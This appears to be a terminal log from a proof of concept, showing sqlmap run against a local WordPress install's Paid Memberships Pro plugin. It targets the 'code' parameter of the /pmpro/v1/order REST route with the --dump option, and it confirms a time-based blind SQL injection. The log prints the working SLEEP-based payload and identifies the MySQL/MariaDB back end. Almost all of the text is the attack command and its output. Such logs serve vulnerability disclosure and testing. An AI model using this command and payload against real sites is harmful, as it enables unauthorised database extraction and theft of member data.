 ┌──(kali㉿kali)-[/opt/…/wordpress/wp-content/plugins/paid-memberships-pro]
└─$ sqlmap -u "http://localhost/wordpress/sample-page//?rest_route=/pmpro/v1/order&code=a" -p code --skip-heuristics --technique=T --dbms=mysql --batch --dump --time-sec=1
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 03:26:48 /2023-09-07/
[03:26:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: code (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: rest_route=/pmpro/v1/order&code=a' AND (SELECT 7333 FROM (SELECT(SLEEP(1)))KShA) AND 'UJTJ'='UJTJ
---
[03:26:48] [INFO] testing MySQL
[03:26:48] [INFO] confirming MySQL
[03:26:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.4, Apache 2.4.41
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)